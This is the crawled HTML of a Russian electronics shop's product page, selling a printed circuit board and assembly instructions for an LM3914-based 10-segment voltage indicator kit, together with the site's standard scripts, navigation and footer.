

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tixer.ru/catalog/sets/diykit/pechatnaya_plata_instruktsiya_indikator_napryazheniya/
body_size: 10629
content:

<!DOCTYPE html lang="ru">
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ru"> <!--<![endif]-->
<head>
<script async src="https://www.googletagmanager.com/gtag/js?id=GA_MEASUREMENT_ID"></script>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>Печатная плата + инструкция &quot;Индикатор напряжения&quot;</title>
	<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/clear_templ/favicon.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/bootstrap.min.css" media="screen">
	<!-- jquery ui css -->
	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/jquery-ui-1.10.1.min.css">

	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/customize.css">

	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/font-awesome.css">
	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/style.css">
	<!-- flexslider css-->
	<link rel="stylesheet" href="/bitrix/templates/clear_templ/css/flexslider.css">
	<!-- fancybox -->
	<!--<link rel="stylesheet" href="/bitrix/templates/clear_templ/js/fancybox/jquery.fancybox.css">-->

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/suggestions-jquery@latest/dist/css/suggestions.min.css">

	<link rel="stylesheet" type="text/css" href="/bitrix/templates/clear_templ/css/jquery.jgrowl.min.css" media="screen" />

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
		<link rel="stylesheet" href="css/font-awesome-ie7.css">
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="shortcut icon" href="images/favicon.ico">
	<!--<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">-->

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Наборы электронных компонентов, электронные компоненты, радиодетали, радиодетали почтой, микроконтроллеры" />
<meta name="description" content="Каталог электронных компоненты, активные электронные компоненты, пассивные электронные компоненты, микросхемы, транзисторы, биполярные транзисторы, диоды, стабилитроны, клеммы, клеммники" />
<link href="/bitrix/js/main/core/css/core.css" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/clear_templ/components/bitrix/search.title/store/style.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/bitrix/js/main/core/core.js"></script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1762802967','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ffc0cc101743fc95a16ae28a0be16bc9','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js"></script>
<script type="text/javascript" src="/bitrix/js/main/session.js"></script>
<script type="text/javascript">
bxSession.Expand(600, 'ffc0cc101743fc95a16ae28a0be16bc9', false, '84aa833cb34418bd90a6387c6b11aa4a');
</script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js"></script>
<script type="text/javascript" src="/bitrix/templates/clear_templ/components/bitrix/search.title/store/script.js"></script>

<!--
<style>
	.middleHeader {
		background:url('/bnr/bf_logo.png') no-repeat left top !important;
	}
	.middleHeader .middleContainer {
		padding:10px 0;
		background: none !important;
	}
	
	.middleHeader .siteLogo a {
		width:350px;
		height:100px;

		display: block;
		font:0/0 a;
		background:none !important;
	}

</style>
-->





<style>
 #toTop {
	width:51px;
	height:51px;
	background-image:url(/bnr/ui.totop.png);
	padding:0px;
	position:fixed;
	bottom:70px; /* отступ кнопки от нижнего края страницы*/
	right:10px;
	cursor:pointer;
	display:none;
	}
</style>

<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
</script>

<!-- Event snippet for Оформление заказа conversion page -->
<script>

/*function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46533772-1');

  gtag('event', 'conversion', {
      'send_to': 'AW-857633892/a-ZbCMbaiJ8BEOTo-ZgD',
      'transaction_id': ''
  });
*/
</script>




</head>

<body>

<div id="panel"></div>




	<div id="mainContainer" class="clearfix">

		<!--begain header-->
		<header>
			<div class="upperHeader">
				<div class="container">
					<ul class="pull-right inline">
						<li><a class="invarseColor" href="/personal/">Личный кабинет</a></li>
						<li class="divider-vertical"></li>
						<li><a class="invarseColor" href="/personal/cart/">Корзина</a></li>
					</ul>
					<p>
						Добро пожаловать в TIXER.RU, 	<a href="/login/?backurl=%2Fcatalog%2Fsets%2Fdiykit%2Fpechatnaya_plata_instruktsiya_indikator_napryazheniya%2F" style="color:#F16325;">Войти</a>
	 или <a href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fsets%2Fdiykit%2Fpechatnaya_plata_instruktsiya_indikator_napryazheniya%2F" style="color:#F16325;">Зарегистрироваться</a>

					</p>
				</div><!--end container-->
			</div><!--end upperHeader-->

			<div class="middleHeader">
				<div class="container">


					<div class="middleContainer clearfix">

					<div class="siteLogo pull-left">
						<h1><a href="/">TIXER.RU</a></h1>
					</div>

					<div class="pull-right">
						
<form method="get" action="/search/" class="siteSearch" id="search">
							<div class="input-append">
								<input type="text" class="span4" id="title-search-input" name="q" placeholder="Поиск..."  autocomplete="on" data-toggle="dropdown" >
								<button class="btn btn-primary" type="submit" name=""><i class="icon-search"></i> Найти</button>
							</div>
						</form>




<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/sets/diykit/pechatnaya_plata_instruktsiya_indikator_napryazheniya/',
	'CONTAINER_ID': 'search',
	'INPUT_ID': 'title-search-input',
	'MIN_QUERY_LEN': 2
});
</script>

					</div>

					<div class="pull-right">






<div class="btn-group" id="basket-container">
							<a class="btn dropdown-toggle" data-toggle="dropdown" href="#">
							    <i class="icon-shopping-cart"></i> 
								Корзина еще пуста							    <span class="caret"></span>
							</a>
							<div class="dropdown-menu cart-content pull-right">
								<!--<form method="post" action="/personal/cart/" name="basket_form">-->
								<div style="max-height:500px;overflow-y:auto;border-bottom:1px #777 dashed;">
									<table class="table-cart">
																			</table>
								</div>
								<table class="table-cart">
									<tr>
										<td class="cart-product-info">
											<a href="/personal/cart/" class="btn btn-small">Изменить корзину</a>
											<!--<button data-toggle="tooltip" data-title="Пересчитать" type="submit" name="BasketRefresh">
												<i class="icon-refresh"></i>
											</button>-->
																							<a href="#" class="btn btn-small btn-primary disabled" disabled="disabled">Минимальная сумма заказа 150руб</a>
																					</td>
										<td>
											<h3>Сумма<br>0 руб</h3>
										</td>
									</tr>
								</table>
								<!--</form>-->
							</div>
						</div>



					</div><!--end pull-right-->

					</div><!--end middleCoontainer-->

				</div><!--end container-->
			</div><!--end middleHeader-->

			<div class="mainNav">
				<div class="container">
					<div class="navbar">


						


<ul class="nav">



	
	<li class="active"><a href="/catalog/">Каталог</a>

	
	<li><a href="/about/">О магазине</a>

<div><ul>	
	<li><a href="/about/">О магазине</a>

	
	<li><a href="/about/contacts.php">Контакты</a>

	
	<li><a href="/about/contacts/">Обратная связь</a>

	
	<li><a href="/about/paymethods/">Оплата</a>

	
	<li><a href="/about/delivery/">Доставка</a>

	
	<li><a href="/about/howto/">Как купить</a>

	
	<li><a href="/about/faq/">Ответы на вопросы</a>

	
	<li><a href="/about/collaboration/">Сотрудничество</a>

	
	<li><a href="/about/legal-information.php">Правовая информация</a>

	
	<li><a href="/about/the-goods-under-the-order.php">Товары под заказ</a>

	
	<li><a href="/about/parametric-filter.php">Параметрический фильтр</a>

	
	<li><a href="/about/vacancy.php">Вакансии</a>

	</ul></div></li>
	
	<li><a href="/about/discount.php">Скидки</a>

	
	<li><a href="/about/paymethods/">Оплата</a>

	
	<li><a href="/about/delivery/">Доставка</a>

	
	<li><a href="/about/howto/">Как купить</a>

	
	<li><a href="/handbook/">Справочник</a>

	
	<li><a href="/personal/">Личный кабинет</a>

<div><ul>	
	<li><a href="/personal/profile/">Мои настройки</a>

	
	<li><a href="/personal/order/?filter_history=Y">Мои заказы</a>

	
	<li><a href="/personal/cart/">Моя корзина</a>

	
	<li><a href="/personal/subscribe/">Подписка</a>

</ul></div></li>
	
	<!--<li class="active"><a href=""></a></li>-->
</ul>

					</div>
				</div><!--end container-->
			</div><!--end mainNav-->

		</header>
		<!-- end header -->



		<div class="container">
		<ul id="breadcrumb" class="breadcrumb  mypathbar">
	<li><a title="На главную страницу" href="/"><i class="icon-home"></i></a></li><li><span class="divider">/</span><a href="/catalog/" title="Каталог">Каталог</a></li><li><span class="divider">/</span><a href="/catalog/sets/" title="Наборы">Наборы</a></li><li><span class="divider">/</span><a href="/catalog/sets/diykit/" title="Наборы для самостоятельной сборки">Наборы для самостоятельной сборки</a></li><li><span class="divider">/</span><a href="/catalog/sets/diykit/pechatnaya_plata_instruktsiya_indikator_napryazheniya/" title="Печатная плата + инструкция &quot;Индикатор напряжения&quot;">Печатная плата + инструкция &quot;Индикатор напряжения&quot;</a></li></ul>		</div>

		
		<div class="container">
			<div class="row">
		<aside class="span3">
		<div class="categories">
			<div class="titleHeader clearfix">
				<h3>Меню</h3>
			</div><!--end titleHeader-->


			﻿<ul class="unstyled"><li ><a class=" invarseColor" href="/catalog/ac/">Активные компоненты</a></li><li ><a class=" invarseColor" href="/catalog/passive-components/">Пассивные компоненты</a></li><li ><a class=" invarseColor" href="/catalog/modules/">Электронные модули</a></li><li ><a class=" invarseColor" href="/catalog/Arduino/">Arduino</a></li><li ><a class=" invarseColor" href="/catalog/raspberrypi/">Микрокомпьютеры</a></li><li ><a class=" invarseColor" href="/catalog/edukits/">Образовательные наборы</a></li><li ><a class=" invarseColor" href="/catalog/buttons-switchers/">Кнопки и переключатели</a></li><li ><a class=" invarseColor" href="/catalog/acoustic-components/">Акустические компоненты</a></li><li ><a class=" invarseColor" href="/catalog/connectors/">Разъемы</a></li><li ><a class=" invarseColor" href="/catalog/debug-board/">Отладочные платы</a></li><li ><a class=" invarseColor" href="/catalog/consumables/">Расходные материалы</a></li><li ><a class=" invarseColor" href="/catalog/displays-and-indicators/">Дисплеи и индикаторы</a></li><li ><a class=" invarseColor" href="/catalog/hull-products/">Корпусные и установочные изделия</a></li><li ><a class=" invarseColor" href="/catalog/instruments-and-tools/">Приборы и инструменты</a></li><li ><a class=" invarseColor" href="/catalog/optoelectronics/">Оптоэлектроника</a></li><li ><a class=" invarseColor" href="/catalog/relay/">Реле</a></li><li ><a class=" invarseColor" href="/catalog/sensors/">Датчики</a></li><li ><a class="active  invarseColor" href="/catalog/sets/">Наборы</a><ul><li ><a class=" invarseColor" href="/catalog/sets/componentkit/">Наборы компонентов</a></li><li ><a class="active  invarseColor" href="/catalog/sets/diykit/">Наборы для самостоятельной сборки</a></li></ul></li><li ><a class=" invarseColor" href="/catalog/protection-components/">Компоненты защиты</a></li><li ><a class=" invarseColor" href="/catalog/supplies/">Источники питания</a></li><li ><a class=" invarseColor" href="/catalog/wires-cords-cables/">Кабели, провода и шлейфы</a></li><li ><a class=" invarseColor" href="/catalog/ferrites-magnets/">Ферриты и магниты</a></li><li ><a class=" invarseColor" href="/catalog/antenna/">Антенны</a></li><li ><a class=" invarseColor" href="/catalog/programmers/">Программаторы</a></li><li ><a class=" invarseColor" href="/catalog/robotics/">Механика и робототехника</a></li><li ><a class=" invarseColor" href="/catalog/ussr/">Отечественные</a></li><li ><a class=" invarseColor" href="/catalog/sale/">Распродажа</a></li></ul>
			<div style="margin-top:50px;"></div>
			
					<div class="titleHeader clearfix hidden-phone">
						<h3>Случайное</h3>
					</div><!--end titleHeader-->

					<ul class="vProductItemsTiny hidden-phone">
						<li class="span3 clearfix" style=" margin-bottom: 0px; margin-left:13px;">
		<div class="thumbImage" style="width: 92px; height: 92px; overflow: hidden; margin-right: 9px;"><a href="/catalog/passive-components/capacitors/k1017/k10_17b_3_3pf_50v_x7r_0_25pf/"><img src="/upload/resize_cache/iblock/b52/92_92_1/31b7c2307c6511e48d94001ec977ff2f_74297244018c4997b2b1a95f670980ab.jpg" alt="" onclick="ga('send', 'event', 'RandGoods', 'Button', 'К10-17б 3,3пФ 50в X7R +\-0,25пФ');"></a></div>
		<div class="thumbSetting">
			<div class="thumbTitle" style="margin-bottom: 5px; height:77px; overflow:hidden;">
				<a href="/catalog/passive-components/capacitors/k1017/k10_17b_3_3pf_50v_x7r_0_25pf/" class="invarseColor" onclick="ga('send', 'event', 'RandGoods', 'Button', 'К10-17б 3,3пФ 50в X7R +\-0,25пФ');">
					К10-17б 3,3пФ 50в X7R +\-0,25пФ</a>
			</div>
			<div class="thumbButtons" style="margin-left: 2px;">
				<a class="btn btn-small" href="/catalog/passive-components/capacitors/k1017/k10_17b_3_3pf_50v_x7r_0_25pf/" onclick="ga('send', 'event', 'RandGoods', 'Button', 'К10-17б 3,3пФ 50в X7R +\-0,25пФ');"><i class="icon-shopping-cart"></i> Купить</a>
			</div>
		</div>
	</li><li class="span3 clearfix" style=" margin-bottom: 0px; margin-left:13px;">
		<div class="thumbImage" style="width: 92px; height: 92px; overflow: hidden; margin-right: 9px;"><a href="/catalog/protection-components/varistors/varistor_10mm_10k201/"><img src="/upload/resize_cache/iblock/499/92_92_1/aec9e078ce7811e38fca001bfc8d45c4_608b352123d444bea35b27ce6e00af7c.jpg" alt="" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Варистор 10мм 10K201');"></a></div>
		<div class="thumbSetting">
			<div class="thumbTitle" style="margin-bottom: 5px; height:77px; overflow:hidden;">
				<a href="/catalog/protection-components/varistors/varistor_10mm_10k201/" class="invarseColor" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Варистор 10мм 10K201');">
					Варистор 10мм 10K201</a>
			</div>
			<div class="thumbButtons" style="margin-left: 2px;">
				<a class="btn btn-small" href="/catalog/protection-components/varistors/varistor_10mm_10k201/" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Варистор 10мм 10K201');"><i class="icon-shopping-cart"></i> Купить</a>
			</div>
		</div>
	</li><li class="span3 clearfix" style=" margin-bottom: 0px; margin-left:13px;">
		<div class="thumbImage" style="width: 92px; height: 92px; overflow: hidden; margin-right: 9px;"><a href="/catalog/modules/sensor-modules/datchik_goryuchikh_gazov_mq_5/"><img src="/upload/resize_cache/iblock/1e4/92_92_1/b0dd9b53e7ff11e4a2f30025d3aed1d7_e5ff844c37e645cd9a066bc03aeee046.jpg" alt="" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Датчик горючих газов MQ-5');"></a></div>
		<div class="thumbSetting">
			<div class="thumbTitle" style="margin-bottom: 5px; height:77px; overflow:hidden;">
				<a href="/catalog/modules/sensor-modules/datchik_goryuchikh_gazov_mq_5/" class="invarseColor" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Датчик горючих газов MQ-5');">
					Датчик горючих газов MQ-5</a>
			</div>
			<div class="thumbButtons" style="margin-left: 2px;">
				<a class="btn btn-small" href="/catalog/modules/sensor-modules/datchik_goryuchikh_gazov_mq_5/" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Датчик горючих газов MQ-5');"><i class="icon-shopping-cart"></i> Купить</a>
			</div>
		</div>
	</li><li class="span3 clearfix" style=" margin-bottom: 0px; margin-left:13px;">
		<div class="thumbImage" style="width: 92px; height: 92px; overflow: hidden; margin-right: 9px;"><a href="/catalog/consumables/laki-heatmateroals/keramicheskaya_prokladka_al2o3_to_220_1_0mm/"><img src="/upload/resize_cache/iblock/576/92_92_1/98604538e51711e49349001bfc8d45c4_d3db66b26bb6424a99a8e91b3dca5131.jpg" alt="" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Керамическая прокладка AL2O3 TO-220 1,0мм');"></a></div>
		<div class="thumbSetting">
			<div class="thumbTitle" style="margin-bottom: 5px; height:77px; overflow:hidden;">
				<a href="/catalog/consumables/laki-heatmateroals/keramicheskaya_prokladka_al2o3_to_220_1_0mm/" class="invarseColor" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Керамическая прокладка AL2O3 TO-220 1,0мм');">
					Керамическая прокладка AL2O3 TO-220 1,0мм</a>
			</div>
			<div class="thumbButtons" style="margin-left: 2px;">
				<a class="btn btn-small" href="/catalog/consumables/laki-heatmateroals/keramicheskaya_prokladka_al2o3_to_220_1_0mm/" onclick="ga('send', 'event', 'RandGoods', 'Button', 'Керамическая прокладка AL2O3 TO-220 1,0мм');"><i class="icon-shopping-cart"></i> Купить</a>
			</div>
		</div>
	</li>					</ul>



		</div><!--end categories-->
	</aside>
	




						<div class="span9" id="content_div">
			

<!--<div class="alert alert-info">Код купона на скидку 20%: CP-QE3I7-18L0OSC Код купона нужно вставить в специальное поле на странице Корзины и нажать кнопку Пересчитать (действует до 14.11.22)</div>-->
<!--<div class="alert alert-danger">Внимание! В период майских праздников заказы принимаются, комплектуются и отправляются в доставку в обычном режиме. Самовывоз из офиса доступен только 5 мая с 11 до 16 часов.</div>-->
<!--<div class="alert alert-info">23-26 февраля наш магазин не работает. Заказы, поступившие в этот период будут обработаны 27 февраля. Поздравляем с днем защитника отечества!!!</div>-->

 
﻿

<script language="jscript">
 $(document).ready(function(){
	ga('send', 'pageview', '/virualpage_goodcart');
 });
 </script>

<!--SHDJHKDH 0 --><script src="/bitrix/templates/clear_templ/colorbox/jquery.colorbox-min.js"></script>
<link rel="stylesheet" href="/bitrix/templates/clear_templ/colorbox/colorbox.css" />
<script type="text/javascript">
function getClientWidth(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;}
function getClientHeight(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;}
	
jQuery(document).ready(function () {
    jQuery('a.gallery').colorbox({ opacity:0.85 , speed:'150',maxWidth : getClientWidth() * 0.7, maxHeight: getClientHeight() * 0.7 });
});
</script>
 



<div class="titleHeader clearfix" style="margin-bottom: 20px; margin-top: -20px;">
	<h1 itemprop="name">Печатная плата + инструкция &quot;Индикатор напряжения&quot;</h1>
</div><!--end titleHeader-->

			<div class="product-details clearfix">
							<div class="span5">
							
								<div class="product-img">
																											<a class="gallery" rel="catalog-detail-images" href="/upload/iblock/137/c1f7aab4ed2a11e6b6e30014d1164418_0a23a242b0474ee49af7a0509b2a14b3.jpg">
											<img itemprop="image" src="/upload/resize_cache/iblock/137/350_1000_15d6c6d98786563b7351560daaa484d95/c1f7aab4ed2a11e6b6e30014d1164418_0a23a242b0474ee49af7a0509b2a14b3.jpg" alt="Печатная плата + инструкция &quot;Индикатор напряжения&quot;" id="catalog_detail_image" width="350" height="350" />
										</a>
																									</div>
								
																
								
								<!--noindex-->
								<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
								<div style="margin-top:5px;" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,moikrug,gplus"></div> 

								<div class="row" style="margin-top:20px">
																			<div class="span2 mygooditem" style="width:180px;" title="Бесплатная доставка" data-placement="top" data-trigger="hover" data-content="Бесплатная доставка заказов на сумму от 2500руб Почтой России, в салоны Связной и пункты выдачи Яндекс доставки. Подробнее в разделе Скидки">
											<div class="span1" style="margin-left:10px; height:50px;width:50px;background: url('/bitrix/templates/clear_templ/img/shiping_cart.png') no-repeat;">
											
											</div>
											<div class="span1" style="width:110px; margin-left:10px;line-height: 1.2;">
												Бесплатная доставка по всей России*
											</div>
										</div>
																		

																</div>





















				<!--/noindex-->
							</div><!--end span5-->

							<div class="span3">
								<div class="product-set">
									
																	
									<div class="product-price">
																																<p  >
																						<span itemprop = "offers" itemscope itemtype = "http://schema.org/Offer">
													Цена: 
																											<span style="font-size:25px;" itemprop="price">60 руб</span>
																									</span>
																							</p>
																			</div><!--end product-price-->

									<div class="product-inputs">
																							<span class="label label-important out-of-stock">Нет на складе</span>
												<div class="input-append" style="margin-top:20px;">
													<input class="input-mini disabled" disabled="disabled" id="appendedInputButton" type="text" name="quantity" value="1"><button type="submit" name="actionADD2BASKET" class="btn btn-inverse disabled" disabled="disabled" data-toggle="tooltip" data-title="Товара нет в наличии"><i class="icon-shopping-cart"></i>&nbsp; Купить</button>
												</div>
											


											
											<!--В магазине в Одинцово: Нет-->


									</div><!--end product-inputs-->
									
									
																	
								
									



























								
								</div><!--end product-set-->
							</div><!--end span3-->
			</div><!--end product-details-->

			
			
			
					<br/>
<div class="titleHeader clearfix" style="margin-bottom: 20px; margin-top: 20px;">
	<h3>Характеристики Печатная плата + инструкция &quot;Индикатор напряжения&quot;</h3>
</div><!--end titleHeader-->
													<table class="table table-striped">
																											<tr>
											<td class="propname">Артикул</td>
											<td class="propvalue">
												7700100242											</td>
										</tr>
																								</table>
										
				
											<div class="titleHeader clearfix" style="margin-top: 20px;">
							<h3>Описание</h3>
						</div><!--end titleHeader-->
						В комплект входит маскированная печатная плата и инструкция с перечнем компонентов.<br />
Представленое изображение- типовая печатная плата и отличается от продаваемой.<br />
Печатная плата для сборки изделия:<br />
Индикатор напряжения на LM3914/15/16 &#40;10 разрядов&#41;										
										
					
					
					
										
					
					






										
		 
﻿

			</div>
								

								

						</div>
</div>



<!--begain footer-->
		<footer>
		<div class="footerOuter">
			<div class="container">
				<div class="row-fluid">

					<div class="span6">
						<div class="titleHeader clearfix">
							<h3>Полезные ссылки</h3>
						</div>

						
						<div class="usefullLinks">
							<div class="row-fluid">
								<div class="span6">
									<ul class="unstyled">
										<li><a class="invarseColor" href="/personal/order/?filter_history=Y"><i class="icon-caret-right"></i> Состояние заказов</a></li>
										<li><a class="invarseColor" href="/personal/cart/"><i class="icon-caret-right"></i> Содержимое корзины</a></li>
										<li><a class="invarseColor" href="/personal/order/?register=yes&filter_history=Y"><i class="icon-caret-right"></i> Регистрация</a></li>
										<li><a class="invarseColor" href="/about/delivery/"><i class="icon-caret-right"></i> Доставка</a></li>
										<li><a class="invarseColor" href="/about/paymethods/"><i class="icon-caret-right"></i> Способы оплаты</a></li>
										<li><a class="invarseColor" href="/about/contacts.php"><i class="icon-caret-right"></i> Контакты</a></li>
										<li><a class="invarseColor" href="/about/collaboration/"><i class="icon-caret-right"></i> Сотрудничество</a></li>
									</ul>
								</div>

								<div class="span6">

<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=dynamic.150×101/*https://market.yandex.ru/shop/250642/reviews"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=dynamic.150×101/*https://grade.market.yandex.ru/?id=250642&action=image&size=2" border="0" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" /></a>
									<!--<ul class="unstyled">
										<li><a class="invarseColor" href="/about/paymethods/"><i class="icon-caret-right"></i> Способы оплаты</a></li>
										<li><a class="invarseColor" href="/about/contacts.php"><i class="icon-caret-right"></i> Контакты</a></li>
										<li><a class="invarseColor" href="/about/collaboration/"><i class="icon-caret-right"></i> Сотрудничество</a></li>
									</ul>-->
								</div>
							</div>
						</div>

					</div><!--end span6-->

					<div class="span3">
						<div class="titleHeader clearfix">
							<h3>Контакты</h3>
						</div>

						<div class="contactInfo">
							<ul class="unstyled">
								<li>
									<button class="btn btn-small">
										<i class="icon-volume-up"></i>
									</button>
									 +7 (495) 741-15-34 <br/> Пн-Пт с 10:00 до 20:00; Сб, Вс - выходной
								</li>
								<li>

									<img src="/bitrix/templates/clear_templ/img/mess2.png" />
									 +7-968-4789715 (не для звонков)
								</li>

								<li>
									<button class="btn btn-small">
										<i class="icon-envelope-alt"></i>
									</button>
									<a class="invarseColor" href="#">manager@tixer.ru</a>
								</li>
								<li>
									<button class="btn btn-small">
										<i class="icon-map-marker"></i>
									</button>
									Москва Ул. Рябиновая д.44 
								</li>
							</ul>
						</div>

					</div><!--end span3-->

					<div class="span3">
						<!--<div class="titleHeader clearfix">
							<h3>Наша рассылка</h3>
						</div>-->

						<div class="newslatter">
							<!--<form action="/personal/subscribe/" method="post" class="form">
								<input type="text" value="" name="sf_EMAIL" placeholder="Ваш E-Mail..."/>
								<button class="btn btn-block" type="submit" name="">Подписаться</button>
							</form>-->
<!--<script src="https://apis.google.com/js/platform.js"></script>-->

<!--<script>
  function onYtEvent(payload) {
    if (payload.eventType == 'subscribe') {
      // Add code to handle subscribe event.
    } else if (payload.eventType == 'unsubscribe') {
      // Add code to handle unsubscribe event.
    }
    if (window.console) { // for debugging only
      window.console.log('YT event: ', payload);
    }
  }
</script>-->

<div class="g-ytsubscribe" data-channelid="UCzXyhl3NTAc-5Uy4yViCIdg" data-layout="default" data-count="default" data-onytevent="onYtEvent"></div>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "210", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 80407967);
</script>
						</div>

					</div><!--end span3-->

				</div><!--end row-fluid-->

			</div><!--end container-->
		</div><!--end footerOuter-->

		<div class="container">
			<div class="row">
				<div class="span12">
					<ul class="payments inline pull-right">
						<li class="visa"></li>
						<li class="mastercard"></li>
						<li class="vtb"></li>
						<li class="sbrf"></li>
						<li class="yandex"></li>
						<li class="webmoney"></li>
						<li class="qiwi"></li>
						
					</ul>
					<p>© Copyrights 2011-2025 TIXER.RU</p>
				</div>
			</div>
		</div>
		</footer>
